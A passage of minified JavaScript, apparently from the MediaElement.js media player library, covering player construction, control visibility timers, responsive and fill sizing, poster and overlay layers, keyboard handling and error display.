i=this,e=Object.assign({},i.options,{success:function(e,t){i._meReady(e,t)},error:function(e){i._handleError(e)}}),t=i.node.tagName.toLowerCase();if(i.isDynamic="audio"!==t&&"video"!==t&&"iframe"!==t,i.isVideo=(i.isDynamic||"audio"!==t)&&i.options.isVideo,i.mediaFiles=null,i.trackFiles=null,S.IS_IPAD&&i.options.iPadUseNativeControls||S.IS_IPHONE&&i.options.iPhoneUseNativeControls)i.node.setAttribute("controls",!0),S.IS_IPAD&&i.node.getAttribute("autoplay")&&i.play();else if(!i.isVideo&&(i.isVideo||!i.options.features.length&&!i.options.useDefaultControls)||S.IS_ANDROID&&i.options.AndroidUseNativeControls)i.isVideo||i.options.features.length||i.options.useDefaultControls||(i.node.style.display="none");else{i.node.removeAttribute("controls");var n=i.isVideo?y.default.t("mejs.video-player"):y.default.t("mejs.audio-player"),r=w.default.createElement("span");if(r.className=i.options.classPrefix+"offscreen",r.innerText=n,i.media.parentNode.insertBefore(r,i.media),i.container=w.default.createElement("div"),i.getElement(i.container).id=i.id,i.getElement(i.container).className=i.options.classPrefix+"container "+i.options.classPrefix+"container-keyboard-inactive "+i.media.className,i.getElement(i.container).tabIndex=0,i.getElement(i.container).setAttribute("role","application"),i.getElement(i.container).setAttribute("aria-label",n),i.getElement(i.container).innerHTML='<div class="'+i.options.classPrefix+'inner"><div class="'+i.options.classPrefix+'mediaelement"></div><div class="'+i.options.classPrefix+'layers"></div><div class="'+i.options.classPrefix+'controls"></div></div>',i.getElement(i.container).addEventListener("focus",function(e){if(!i.controlsAreVisible&&!i.hasFocus&&i.controlsEnabled){i.showControls(!0);var t=(0,b.isNodeAfter)(e.relatedTarget,i.getElement(i.container))?"."+i.options.classPrefix+"controls ."+i.options.classPrefix+"button:last-child > button":"."+i.options.classPrefix+"playpause-button > button";i.getElement(i.container).querySelector(t).focus()}}),i.node.parentNode.insertBefore(i.getElement(i.container),i.node),i.options.features.length||i.options.useDefaultControls||(i.getElement(i.container).style.background="transparent",i.getElement(i.container).querySelector("."+i.options.classPrefix+"controls").style.display="none"),i.isVideo&&"fill"===i.options.stretching&&!T.hasClass(i.getElement(i.container).parentNode,i.options.classPrefix+"fill-container")){i.outerContainer=i.media.parentNode;var o=w.default.createElement("div");o.className=i.options.classPrefix+"fill-container",i.getElement(i.container).parentNode.insertBefore(o,i.getElement(i.container)),o.appendChild(i.getElement(i.container))}if(S.IS_ANDROID&&T.addClass(i.getElement(i.container),i.options.classPrefix+"android"),S.IS_IOS&&T.addClass(i.getElement(i.container),i.options.classPrefix+"ios"),S.IS_IPAD&&T.addClass(i.getElement(i.container),i.options.classPrefix+"ipad"),S.IS_IPHONE&&T.addClass(i.getElement(i.container),i.options.classPrefix+"iphone"),T.addClass(i.getElement(i.container),i.isVideo?i.options.classPrefix+"video":i.options.classPrefix+"audio"),S.IS_SAFARI&&!S.IS_IOS){T.addClass(i.getElement(i.container),i.options.classPrefix+"hide-cues");for(var a=i.node.cloneNode(),s=i.node.children,l=[],d=[],u=0,c=s.length;u<c;u++){var p=s[u];!function(){switch(p.tagName.toLowerCase()){case"source":var t={};Array.prototype.slice.call(p.attributes).forEach(function(e){t[e.name]=e.value}),t.type=(0,x.formatType)(t.src,t.type),l.push(t);break;case"track":p.mode="hidden",d.push(p);break;default:a.appendChild(p)}}()}i.node.remove(),i.node=i.media=a,l.length&&(i.mediaFiles=l),d.length&&(i.trackFiles=d)}i.getElement(i.container).querySelector("."+i.options.classPrefix+"mediaelement").appendChild(i.node),(i.media.player=i).controls=i.getElement(i.container).querySelector("."+i.options.classPrefix+"controls"),i.layers=i.getElement(i.container).querySelector("."+i.options.classPrefix+"layers");var f=i.isVideo?"video":"audio",h=f.substring(0,1).toUpperCase()+f.substring(1);0<i.options[f+"Width"]||-1<i.options[f+"Width"].toString().indexOf("%")?i.width=i.options[f+"Width"]:""!==i.node.style.width&&null!==i.node.style.width?i.width=i.node.style.width:i.node.getAttribute("width")?i.width=i.node.getAttribute("width"):i.width=i.options["default"+h+"Width"],0<i.options[f+"Height"]||-1<i.options[f+"Height"].toString().indexOf("%")?i.height=i.options[f+"Height"]:""!==i.node.style.height&&null!==i.node.style.height?i.height=i.node.style.height:i.node.getAttribute("height")?i.height=i.node.getAttribute("height"):i.height=i.options["default"+h+"Height"],i.initialAspectRatio=i.height>=i.width?i.width/i.height:i.height/i.width,i.setPlayerSize(i.width,i.height),e.pluginWidth=i.width,e.pluginHeight=i.height}if(v.default.MepDefaults=e,new g.default(i.media,e,i.mediaFiles),void 0!==i.getElement(i.container)&&i.options.features.length&&i.controlsAreVisible&&!i.options.hideVideoControlsOnLoad){var m=(0,b.createEvent)("controlsshown",i.getElement(i.container));i.getElement(i.container).dispatchEvent(m)}}},{key:"showControls",value:function(e){var n=this;if(e=void 0===e||e,!n.controlsAreVisible&&n.isVideo){if(e)!function(){T.fadeIn(n.getElement(n.controls),200,function(){T.removeClass(n.getElement(n.controls),n.options.classPrefix+"offscreen");var e=(0,b.createEvent)("controlsshown",n.getElement(n.container));n.getElement(n.container).dispatchEvent(e)});for(var t=n.getElement(n.container).querySelectorAll("."+n.options.classPrefix+"control"),e=0,i=t.length;e<i;e++)!function(e){T.fadeIn(t[e],200,function(){T.removeClass(t[e],n.options.classPrefix+"offscreen")})}(e)}();else{T.removeClass(n.getElement(n.controls),n.options.classPrefix+"offscreen"),n.getElement(n.controls).style.display="",n.getElement(n.controls).style.opacity=1;for(var t=n.getElement(n.container).querySelectorAll("."+n.options.classPrefix+"control"),i=0,r=t.length;i<r;i++)T.removeClass(t[i],n.options.classPrefix+"offscreen"),t[i].style.display="";var o=(0,b.createEvent)("controlsshown",n.getElement(n.container));n.getElement(n.container).dispatchEvent(o)}n.controlsAreVisible=!0,n.setControlsSize()}}},{key:"hideControls",value:function(e,t){var n=this;if(e=void 0===e||e,!0===t||!(!n.controlsAreVisible||n.options.alwaysShowControls||n.paused&&4===n.readyState&&(!n.options.hideVideoControlsOnLoad&&n.currentTime<=0||!n.options.hideVideoControlsOnPause&&0<n.currentTime)||n.isVideo&&!n.options.hideVideoControlsOnLoad&&!n.readyState||n.ended)){if(e)!function(){T.fadeOut(n.getElement(n.controls),200,function(){T.addClass(n.getElement(n.controls),n.options.classPrefix+"offscreen");var e=(n.getElement(n.controls).style.display="",b.createEvent)("controlshidden",n.getElement(n.container));n.getElement(n.container).dispatchEvent(e)});for(var t=n.getElement(n.container).querySelectorAll("."+n.options.classPrefix+"control"),e=0,i=t.length;e<i;e++)!function(e){T.fadeOut(t[e],200,function(){T.addClass(t[e],n.options.classPrefix+"offscreen"),t[e].style.display=""})}(e)}();else{T.addClass(n.getElement(n.controls),n.options.classPrefix+"offscreen"),n.getElement(n.controls).style.display="",n.getElement(n.controls).style.opacity=0;for(var i=n.getElement(n.container).querySelectorAll("."+n.options.classPrefix+"control"),r=0,o=i.length;r<o;r++)T.addClass(i[r],n.options.classPrefix+"offscreen"),i[r].style.display="";var a=(0,b.createEvent)("controlshidden",n.getElement(n.container));n.getElement(n.container).dispatchEvent(a)}n.controlsAreVisible=!1}}},{key:"startControlsTimer",value:function(e){var t=this;e=void 0!==e?e:t.options.controlsTimeoutDefault,t.killControlsTimer("start"),t.controlsTimer=setTimeout(function(){t.hideControls(),t.killControlsTimer("hide")},e)}},{key:"killControlsTimer",value:function(){null!==this.controlsTimer&&(clearTimeout(this.controlsTimer),delete this.controlsTimer,this.controlsTimer=null)}},{key:"disableControls",value:function(){this.killControlsTimer(),this.controlsEnabled=!1,this.hideControls(!1,!0)}},{key:"enableControls",value:function(){this.controlsEnabled=!0,this.showControls(!1)}},{key:"_setDefaultPlayer",value:function(){var e=this;e.proxy&&e.proxy.pause(),e.proxy=new a.default(e),e.media.addEventListener("loadedmetadata",function(){0<e.getCurrentTime()&&0<e.currentMediaTime&&(e.setCurrentTime(e.currentMediaTime),S.IS_IOS||S.IS_ANDROID||e.play())})}},{key:"_meReady",value:function(e,t){var i=this,n=t.getAttribute("autoplay"),r=!(null==n||"false"===n),o=null!==e.rendererName&&/(native|html5)/i.test(i.media.rendererName);if(i.getElement(i.controls)&&i.enableControls(),i.getElement(i.container)&&i.getElement(i.container).querySelector("."+i.options.classPrefix+"overlay-play")&&(i.getElement(i.container).querySelector("."+i.options.classPrefix+"overlay-play").style.display=""),!i.created){if(i.created=!0,i.media=e,i.domNode=t,!(S.IS_ANDROID&&i.options.AndroidUseNativeControls||S.IS_IPAD&&i.options.iPadUseNativeControls||S.IS_IPHONE&&i.options.iPhoneUseNativeControls)){if(!i.isVideo&&!i.options.features.length&&!i.options.useDefaultControls)return r&&o&&i.play(),void(i.options.success&&("string"==typeof i.options.success?E.default[i.options.success](i.media,i.domNode,i):i.options.success(i.media,i.domNode,i)));if(i.featurePosition={},i._setDefaultPlayer(),i.buildposter(i,i.getElement(i.controls),i.getElement(i.layers),i.media),i.buildkeyboard(i,i.getElement(i.controls),i.getElement(i.layers),i.media),i.buildoverlays(i,i.getElement(i.controls),i.getElement(i.layers),i.media),i.options.useDefaultControls){var a=["playpause","current","progress","duration","tracks","volume","fullscreen"];i.options.features=a.concat(i.options.features.filter(function(e){return-1===a.indexOf(e)}))}i.buildfeatures(i,i.getElement(i.controls),i.getElement(i.layers),i.media);var s=(0,b.createEvent)("controlsready",i.getElement(i.container));i.getElement(i.container).dispatchEvent(s),i.setPlayerSize(i.width,i.height),i.setControlsSize(),i.isVideo&&(i.clickToPlayPauseCallback=function(){if(i.options.clickToPlayPause){var e=i.getElement(i.container).querySelector("."+i.options.classPrefix+"overlay-button"),t=e.getAttribute("aria-pressed");i.paused&&t||!i.paused?i.pause():i.play(),e.setAttribute("aria-pressed",!t),i.getElement(i.container).focus()}},i.createIframeLayer(),i.media.addEventListener("click",i.clickToPlayPauseCallback),!S.IS_ANDROID&&!S.IS_IOS||i.options.alwaysShowControls?(i.getElement(i.container).addEventListener("mouseenter",function(){i.controlsEnabled&&(i.options.alwaysShowControls||(i.killControlsTimer("enter"),i.showControls(),i.startControlsTimer(i.options.controlsTimeoutMouseEnter)))}),i.getElement(i.container).addEventListener("mousemove",function(){i.controlsEnabled&&(i.controlsAreVisible||i.showControls(),i.options.alwaysShowControls||i.startControlsTimer(i.options.controlsTimeoutMouseEnter))}),i.getElement(i.container).addEventListener("mouseleave",function(){i.controlsEnabled&&(i.paused||i.options.alwaysShowControls||i.startControlsTimer(i.options.controlsTimeoutMouseLeave))})):i.node.addEventListener("touchstart",function(){i.controlsAreVisible?i.hideControls(!1):i.controlsEnabled&&i.showControls(!1)},!!S.SUPPORT_PASSIVE_EVENT&&{passive:!0}),i.options.hideVideoControlsOnLoad&&i.hideControls(!1),i.options.enableAutosize&&i.media.addEventListener("loadedmetadata",function(e){var t=void 0!==e?e.detail.target||e.target:i.media;i.options.videoHeight<=0&&!i.domNode.getAttribute("height")&&!i.domNode.style.height&&null!==t&&!isNaN(t.videoHeight)&&(i.setPlayerSize(t.videoWidth,t.videoHeight),i.setControlsSize(),i.media.setSize(t.videoWidth,t.videoHeight))})),i.media.addEventListener("play",function(){for(var e in i.hasFocus=!0,v.default.players)if(v.default.players.hasOwnProperty(e)){var t=v.default.players[e];t.id===i.id||!i.options.pauseOtherPlayers||t.paused||t.ended||(t.pause(),t.hasFocus=!1)}S.IS_ANDROID||S.IS_IOS||i.options.alwaysShowControls||!i.isVideo||i.hideControls()}),i.media.addEventListener("ended",function(){if(i.options.autoRewind)try{i.setCurrentTime(0),setTimeout(function(){var e=i.getElement(i.container).querySelector("."+i.options.classPrefix+"overlay-loading");e&&e.parentNode&&(e.parentNode.style.display="none")},20)}catch(e){}"function"==typeof i.media.renderer.stop?i.media.renderer.stop():i.pause(),i.setProgressRail&&i.setProgressRail(),i.setCurrentRail&&i.setCurrentRail(),i.options.loop?i.play():!i.options.alwaysShowControls&&i.controlsEnabled&&i.showControls()}),i.media.addEventListener("loadedmetadata",function(){(0,d.calculateTimeFormat)(i.getDuration(),i.options,i.options.framesPerSecond||25),i.updateDuration&&i.updateDuration(),i.updateCurrent&&i.updateCurrent(),i.isFullScreen||(i.setPlayerSize(i.width,i.height),i.setControlsSize())});var l=null;i.media.addEventListener("timeupdate",function(){isNaN(i.getDuration())||l===i.getDuration()||(l=i.getDuration(),(0,d.calculateTimeFormat)(l,i.options,i.options.framesPerSecond||25),i.updateDuration&&i.updateDuration(),i.updateCurrent&&i.updateCurrent(),i.setControlsSize())}),i.getElement(i.container).addEventListener("click",function(e){T.addClass(e.currentTarget,i.options.classPrefix+"container-keyboard-inactive")}),i.getElement(i.container).addEventListener("focusin",function(e){T.removeClass(e.currentTarget,i.options.classPrefix+"container-keyboard-inactive"),!i.isVideo||S.IS_ANDROID||S.IS_IOS||!i.controlsEnabled||i.options.alwaysShowControls||(i.killControlsTimer("enter"),i.showControls(),i.startControlsTimer(i.options.controlsTimeoutMouseEnter))}),i.getElement(i.container).addEventListener("focusout",function(e){setTimeout(function(){e.relatedTarget&&i.keyboardAction&&!e.relatedTarget.closest("."+i.options.classPrefix+"container")&&(i.keyboardAction=!1,!i.isVideo||i.options.alwaysShowControls||i.paused||i.startControlsTimer(i.options.controlsTimeoutMouseLeave))},0)}),setTimeout(function(){i.setPlayerSize(i.width,i.height),i.setControlsSize()},0),i.globalResizeCallback=function(){i.isFullScreen||S.HAS_TRUE_NATIVE_FULLSCREEN&&w.default.webkitIsFullScreen||i.setPlayerSize(i.width,i.height),i.setControlsSize()},i.globalBind("resize",i.globalResizeCallback)}r&&o&&i.play(),i.options.success&&("string"==typeof i.options.success?E.default[i.options.success](i.media,i.domNode,i):i.options.success(i.media,i.domNode,i))}}},{key:"_handleError",value:function(e,t,i){var n=this,r=n.getElement(n.layers).querySelector("."+n.options.classPrefix+"overlay-play");r&&(r.style.display="none"),n.options.error&&n.options.error(e,t,i),n.getElement(n.container).querySelector("."+n.options.classPrefix+"cannotplay")&&n.getElement(n.container).querySelector("."+n.options.classPrefix+"cannotplay").remove();var o=w.default.createElement("div");o.className=n.options.classPrefix+"cannotplay",o.style.width="100%",o.style.height="100%";var a="function"==typeof n.options.customError?n.options.customError(n.media,n.media.originalNode):n.options.customError,s="";if(!a){var l=n.media.originalNode.getAttribute("poster");if(l&&(s='<img src="'+l+'" alt="'+v.default.i18n.t("mejs.download-file")+'">'),e.message&&(a="<p>"+e.message+"</p>"),e.urls)for(var d=0,u=e.urls.length;d<u;d++){var c=e.urls[d];a+='<a href="'+c.src+'" data-type="'+c.type+'"><span>'+v.default.i18n.t("mejs.download-file")+": "+c.src+"</span></a>"}}a&&n.getElement(n.layers).querySelector("."+n.options.classPrefix+"overlay-error")&&(o.innerHTML=a,n.getElement(n.layers).querySelector("."+n.options.classPrefix+"overlay-error").innerHTML=""+s+o.outerHTML,n.getElement(n.layers).querySelector("."+n.options.classPrefix+"overlay-error").parentNode.style.display="block"),n.controlsEnabled&&n.disableControls()}},{key:"setPlayerSize",value:function(e,t){var i=this;if(!i.options.setDimensions)return!1;switch(void 0!==e&&(i.width=e),void 0!==t&&(i.height=t),i.options.stretching){case"fill":i.isVideo?i.setFillMode():i.setDimensions(i.width,i.height);break;case"responsive":i.setResponsiveMode();break;case"none":i.setDimensions(i.width,i.height);break;default:!0===i.hasFluidMode()?i.setResponsiveMode():i.setDimensions(i.width,i.height)}}},{key:"hasFluidMode",value:function(){return-1!==this.height.toString().indexOf("%")||this.node&&this.node.style.maxWidth&&"none"!==this.node.style.maxWidth&&this.node.style.maxWidth!==this.width||this.node&&this.node.currentStyle&&"100%"===this.node.currentStyle.maxWidth}},{key:"setResponsiveMode",value:function(){var e,n=this,t=function(){for(var t=void 0,i=n.getElement(n.container);i;){try{if(S.IS_FIREFOX&&"html"===i.tagName.toLowerCase()&&E.default.self!==E.default.top&&null!==E.default.frameElement)return E.default.frameElement;t=i.parentElement}catch(e){t=i.parentElement}if(t&&T.visible(t))return t;i=t}return null}(),i=t?getComputedStyle(t,null):getComputedStyle(w.default.body,null),r=n.isVideo?n.node.videoWidth&&0<n.node.videoWidth?n.node.videoWidth:n.node.getAttribute("width")?n.node.getAttribute("width"):n.options.defaultVideoWidth:n.options.defaultAudioWidth,o=n.isVideo?n.node.videoHeight&&0<n.node.videoHeight?n.node.videoHeight:n.node.getAttribute("height")?n.node.getAttribute("height"):n.options.defaultVideoHeight:n.options.defaultAudioHeight,a=(e=1,n.isVideo&&(e=n.node.videoWidth&&0<n.node.videoWidth&&n.node.videoHeight&&0<n.node.videoHeight?n.height>=n.width?n.node.videoWidth/n.node.videoHeight:n.node.videoHeight/n.node.videoWidth:n.initialAspectRatio,(isNaN(e)||e<.01||100<e)&&(e=1)),e),s=parseFloat(i.height),l=void 0,d=parseFloat(i.width);if(l=n.isVideo?"100%"===n.height?parseFloat(d*o/r,10):n.height>=n.width?parseFloat(d/a,10):parseFloat(d*a,10):o,isNaN(l)&&(l=s),0<n.getElement(n.container).parentNode.length&&"body"===n.getElement(n.container).parentNode.tagName.toLowerCase()&&(d=E.default.innerWidth||w.default.documentElement.clientWidth||w.default.body.clientWidth,l=E.default.innerHeight||w.default.documentElement.clientHeight||w.default.body.clientHeight),l&&d){n.getElement(n.container).style.width=d+"px",n.getElement(n.container).style.height=l+"px",n.node.style.width="100%",n.node.style.height="100%",n.isVideo&&n.media.setSize&&n.media.setSize(d,l);for(var u=n.getElement(n.layers).children,c=0,p=u.length;c<p;c++)u[c].style.width="100%",u[c].style.height="100%"}}},{key:"setFillMode",value:function(){var e=this,t=E.default.self!==E.default.top&&null!==E.default.frameElement,i=function(){for(var t=void 0,i=e.getElement(e.container);i;){try{if(S.IS_FIREFOX&&"html"===i.tagName.toLowerCase()&&E.default.self!==E.default.top&&null!==E.default.frameElement)return E.default.frameElement;t=i.parentElement}catch(e){t=i.parentElement}if(t&&T.visible(t))return t;i=t}return null}(),n=i?getComputedStyle(i,null):getComputedStyle(w.default.body,null);"none"!==e.node.style.height&&e.node.style.height!==e.height&&(e.node.style.height="auto"),"none"!==e.node.style.maxWidth&&e.node.style.maxWidth!==e.width&&(e.node.style.maxWidth="none"),"none"!==e.node.style.maxHeight&&e.node.style.maxHeight!==e.height&&(e.node.style.maxHeight="none"),e.node.currentStyle&&("100%"===e.node.currentStyle.height&&(e.node.currentStyle.height="auto"),"100%"===e.node.currentStyle.maxWidth&&(e.node.currentStyle.maxWidth="none"),"100%"===e.node.currentStyle.maxHeight&&(e.node.currentStyle.maxHeight="none")),t||parseFloat(n.width)||(i.style.width=e.media.offsetWidth+"px"),t||parseFloat(n.height)||(i.style.height=e.media.offsetHeight+"px"),n=getComputedStyle(i);var r=parseFloat(n.width),o=parseFloat(n.height);e.setDimensions("100%","100%");var a=e.getElement(e.container).querySelector("."+e.options.classPrefix+"poster>img");a&&(a.style.display="");for(var s=e.getElement(e.container).querySelectorAll("object, embed, iframe, video"),l=e.height,d=e.width,u=r,c=l*r/d,p=d*o/l,f=o,h=r<p==0,m=h?Math.floor(u):Math.floor(p),v=h?Math.floor(c):Math.floor(f),g=h?r+"px":m+"px",y=h?v+"px":o+"px",b=0,x=s.length;b<x;b++)s[b].style.height=y,s[b].style.width=g,e.media.setSize&&e.media.setSize(g,y),s[b].style.marginLeft=Math.floor((r-m)/2)+"px",s[b].style.marginTop=0}},{key:"setDimensions",value:function(e,t){e=(0,b.isString)(e)&&-1<e.indexOf("%")?e:parseFloat(e)+"px",t=(0,b.isString)(t)&&-1<t.indexOf("%")?t:parseFloat(t)+"px",this.getElement(this.container).style.width=e,this.getElement(this.container).style.height=t;for(var i=this.getElement(this.layers).children,n=0,r=i.length;n<r;n++)i[n].style.width=e,i[n].style.height=t}},{key:"setControlsSize",value:function(){var t=this;if(T.visible(t.getElement(t.container)))if(t.rail&&T.visible(t.rail)){for(var e=t.total?getComputedStyle(t.total,null):null,i=e?parseFloat(e.marginLeft)+parseFloat(e.marginRight):0,n=getComputedStyle(t.rail),r=parseFloat(n.marginLeft)+parseFloat(n.marginRight),o=0,a=T.siblings(t.rail,function(e){return e!==t.rail}),s=a.length,l=0;l<s;l++)o+=a[l].offsetWidth;o+=i+(0===i?2*r:r)+1,t.getElement(t.container).style.minWidth=o+"px";var d=(0,b.createEvent)("controlsresize",t.getElement(t.container));t.getElement(t.container).dispatchEvent(d)}else{for(var u=t.getElement(t.controls).children,c=0,p=0,f=u.length;p<f;p++)c+=u[p].offsetWidth;t.getElement(t.container).style.minWidth=c+"px"}}},{key:"addControlElement",value:function(e,t){if(void 0!==this.featurePosition[t]){var i=this.getElement(this.controls).children[this.featurePosition[t]-1];i.parentNode.insertBefore(e,i.nextSibling)}else{this.getElement(this.controls).appendChild(e);for(var n=this.getElement(this.controls).children,r=0,o=n.length;r<o;r++)if(e===n[r]){this.featurePosition[t]=r;break}}}},{key:"createIframeLayer",value:function(){var t=this;if(t.isVideo&&null!==t.media.rendererName&&-1<t.media.rendererName.indexOf("iframe")&&!w.default.getElementById(t.media.id+"-iframe-overlay")){var e=w.default.createElement("div"),i=w.default.getElementById(t.media.id+"_"+t.media.rendererName);e.id=t.media.id+"-iframe-overlay",e.className=t.options.classPrefix+"iframe-overlay",e.addEventListener("click",function(e){t.options.clickToPlayPause&&(t.paused?t.play():t.pause(),e.preventDefault(),e.stopPropagation())}),i.parentNode.insertBefore(e,i)}}},{key:"resetSize",value:function(){var e=this;setTimeout(function(){e.setPlayerSize(e.width,e.height),e.setControlsSize()},50)}},{key:"setPoster",value:function(e){var t=this;if(t.getElement(t.container)){var i=t.getElement(t.container).querySelector("."+t.options.classPrefix+"poster");i||((i=w.default.createElement("div")).className=t.options.classPrefix+"poster "+t.options.classPrefix+"layer",t.getElement(t.layers).appendChild(i));var n=i.querySelector("img");!n&&e&&((n=w.default.createElement("img")).className=t.options.classPrefix+"poster-img",n.width="100%",n.height="100%",i.style.display="",i.appendChild(n)),e?(n.setAttribute("src",e),i.style.backgroundImage='url("'+e+'")',i.style.display=""):n?(i.style.backgroundImage="none",i.style.display="none",n.remove()):i.style.display="none"}else(S.IS_IPAD&&t.options.iPadUseNativeControls||S.IS_IPHONE&&t.options.iPhoneUseNativeControls||S.IS_ANDROID&&t.options.AndroidUseNativeControls)&&(t.media.originalNode.poster=e)}},{key:"changeSkin",value:function(e){this.getElement(this.container).className=this.options.classPrefix+"container "+e,this.setPlayerSize(this.width,this.height),this.setControlsSize()}},{key:"globalBind",value:function(e,i){var n=this.node?this.node.ownerDocument:w.default;if((e=(0,b.splitEvents)(e,this.id)).d)for(var t=e.d.split(" "),r=0,o=t.length;r<o;r++)t[r].split(".").reduce(function(e,t){return n.addEventListener(t,i,!1),t},"");if(e.w)for(var a=e.w.split(" "),s=0,l=a.length;s<l;s++)a[s].split(".").reduce(function(e,t){return E.default.addEventListener(t,i,!1),t},"")}},{key:"globalUnbind",value:function(e,i){var n=this.node?this.node.ownerDocument:w.default;if((e=(0,b.splitEvents)(e,this.id)).d)for(var t=e.d.split(" "),r=0,o=t.length;r<o;r++)t[r].split(".").reduce(function(e,t){return n.removeEventListener(t,i,!1),t},"");if(e.w)for(var a=e.w.split(" "),s=0,l=a.length;s<l;s++)a[s].split(".").reduce(function(e,t){return E.default.removeEventListener(t,i,!1),t},"")}},{key:"buildfeatures",value:function(e,t,i,n){for(var r=0,o=this.options.features.length;r<o;r++){var a=this.options.features[r];if(this["build"+a])try{this["build"+a](e,t,i,n)}catch(e){console.error("error building "+a,e)}}}},{key:"buildposter",value:function(e,t,i,n){var r=w.default.createElement("div");r.className=this.options.classPrefix+"poster "+this.options.classPrefix+"layer",i.appendChild(r);var o=n.originalNode.getAttribute("poster");""!==e.options.poster&&(o&&S.IS_IOS&&n.originalNode.removeAttribute("poster"),o=e.options.poster),o?this.setPoster(o):null!==this.media.renderer&&"function"==typeof this.media.renderer.getPosterUrl?this.setPoster(this.media.renderer.getPosterUrl()):r.style.display="none",n.addEventListener("play",function(){r.style.display="none"}),n.addEventListener("playing",function(){r.style.display="none"}),e.options.showPosterWhenEnded&&e.options.autoRewind&&n.addEventListener("ended",function(){r.style.display=""}),n.addEventListener("error",function(){r.style.display="none"}),e.options.showPosterWhenPaused&&n.addEventListener("pause",function(){e.ended||(r.style.display="")})}},{key:"buildoverlays",value:function(t,e,i,n){if(t.isVideo){var r=this,o=w.default.createElement("div"),a=w.default.createElement("div"),s=w.default.createElement("div");o.style.display="none",o.className=r.options.classPrefix+"overlay "+r.options.classPrefix+"layer",o.innerHTML='<div class="'+r.options.classPrefix+'overlay-loading"><span class="'+r.options.classPrefix+'overlay-loading-bg-img"></span></div>',i.appendChild(o),a.style.display="none",a.className=r.options.classPrefix+"overlay "+r.options.classPrefix+"layer",a.innerHTML='<div class="'+r.options.classPrefix+'overlay-error"></div>',i.appendChild(a),s.className=r.options.classPrefix+"overlay "+r.options.classPrefix+"layer "+r.options.classPrefix+"overlay-play",s.innerHTML='<div class="'+r.options.classPrefix+'overlay-button" role="button" tabindex="0" aria-label="'+y.default.t("mejs.play")+'" aria-pressed="false"></div>',s.addEventListener("click",function(){if(r.options.clickToPlayPause){var e=r.getElement(r.container).querySelector("."+r.options.classPrefix+"overlay-button"),t=e.getAttribute("aria-pressed");r.paused?r.play():r.pause(),e.setAttribute("aria-pressed",!!t),r.getElement(r.container).focus()}}),s.addEventListener("keydown",function(e){var t=e.keyCode||e.which||0;if(13===t||S.IS_FIREFOX&&32===t){var i=(0,b.createEvent)("click",s);return s.dispatchEvent(i),!1}}),i.appendChild(s),null!==r.media.rendererName&&(/(youtube|facebook)/i.test(r.media.rendererName)&&!(r.media.originalNode.getAttribute("poster")||t.options.poster||"function"==typeof r.media.renderer.getPosterUrl&&r.media.renderer.getPosterUrl())||S.IS_STOCK_ANDROID||r.media.originalNode.getAttribute("autoplay"))&&(s.style.display="none");var l=!1;n.addEventListener("play",function(){s.style.display="none",o.style.display="none",a.style.display="none",l=!1}),n.addEventListener("playing",function(){s.style.display="none",o.style.display="none",a.style.display="none",l=!1}),n.addEventListener("seeking",function(){s.style.display="none",o.style.display="",l=!1}),n.addEventListener("seeked",function(){s.style.display=r.paused&&!S.IS_STOCK_ANDROID?"":"none",o.style.display="none",l=!1}),n.addEventListener("pause",function(){o.style.display="none",S.IS_STOCK_ANDROID||l||(s.style.display=""),l=!1}),n.addEventListener("waiting",function(){o.style.display="",l=!1}),n.addEventListener("loadeddata",function(){o.style.display="",S.IS_ANDROID&&(n.canplayTimeout=setTimeout(function(){if(w.default.createEvent){var e=w.default.createEvent("HTMLEvents");return e.initEvent("canplay",!0,!0),n.dispatchEvent(e)}},300)),l=!1}),n.addEventListener("canplay",function(){o.style.display="none",clearTimeout(n.canplayTimeout),l=!1}),n.addEventListener("error",function(e){r._handleError(e,r.media,r.node),o.style.display="none",s.style.display="none",l=!0}),n.addEventListener("loadedmetadata",function(){r.controlsEnabled||r.enableControls()}),n.addEventListener("keydown",function(e){r.onkeydown(t,n,e),l=!1})}}},{key:"buildkeyboard",value:function(n,e,t,r){var o=this;o.getElement(o.container).addEventListener("keydown",function(){o.keyboardAction=!0}),o.globalKeydownCallback=function(e){var t=w.default.activeElement.closest("."+o.options.classPrefix+"container"),i=o.media.closest("."+o.options.classPrefix+"container");return o.hasFocus=!(!t||!i||t.id!==i.id),o.onkeydown(n,r,e)},o.globalClickCallback=function(e){o.hasFocus=!!e.target.closest("."+o.options.classPrefix+"container")},o.globalBind("keydown",o.globalKeydownCallback),o.globalBind("click",o.globalClickCallback)}},{key:"onkeydown",value:function(e,t,i){if(e.hasFocus&&e.options.enableKeyboard)for(var n=0,r=e.options.keyActions.length;n<r;n++)for(var o=e.options.keyActions[n],a=0,s=o.keys.length;a<s;a++)if(i.keyCode===o.keys[a])return o.action(e,t,i.keyCode,i),i.preventDefault(),void i.stopPropagation();return!0}},{key:"play",value:function(){this.proxy.play()}},{key:"pause",value:function(){this.proxy.pause()}},{key:"load",value:function(){this.proxy.load()}},{key:"setCurrentTime",value:function(e){this.proxy.setCurrentTime(e)}},{key:"getCurrentTime",value:function(){return this.proxy.currentTime}},{key:"getDuration",value:function(){return this.proxy.duration}},{key:"setVolume",value:function(e){this.proxy.volume=e}},{key:"getVolume",value:function(){return this.proxy.getVolume()}},{key:"setMuted",value:function(e){this.proxy.setMuted(e)}},{key:"setSrc",value:function(e){this.controlsEnabled||this.enableControls(),this.proxy.setSrc(e)}},{key:"getSrc",value:function(){return this.proxy.getSrc()}},{key:"canPlayType",value:function(e){return this.proxy.canPlayType(e)}},{key:"remove",value:function(){var s=this,l=s.media.rendererName,d=s.media.originalNode.src;for(var e in s.options.features){var t=s.options.features[e];if(s["clean"+t])try{s["clean"+t](s,s.getElement(s.layers),s.getElement(s.controls),s.media)}catch(s){console.error("error cleaning "+t,s)}}var i=s.node.getAttribute("width"),n=s.node.getAttribute("height");i?-1===i.indexOf("%")&&(i+="px"):i="auto",n?-1===n.indexOf("%")&&(n+="px"):n="auto",s.node.style.width=i,s.node.style.height=n,s.setPlayerSize(0,0),s.isDynamic?s.getElement(s.container).parentNode.insertBefore(s.node,s.getElement(s.container)):function(){s.node.setAttribute("controls",!0),s.node.setAttribute("id",s.node.getAttribute("id").replace("_"+l,"").replace("_from_mejs",""));var e=s.getElement(s.container).querySelector("."+s.options.classPrefix+"poster>img");e&&s.node.setAttribute("poster",e.src),delete s.node.autoplay,s.node.setAttribute("src",""),""!==s.media.canPlayType((0,x.getTypeFromFile)(d))&&s.node.setAttribute("src",d),l&&-1<l.indexOf("iframe")&&w.default.getElementById(s.media.id+"-iframe-overlay").remove();var n=s.node.cloneNode();if(n.style.display="",s.getElement(s.container).parentNode.insertBefore(n,s.getElement(s.container)),s.node.remove(),s.mediaFiles)for(var t=0,i=s.mediaFiles.length;t<i;t++){var 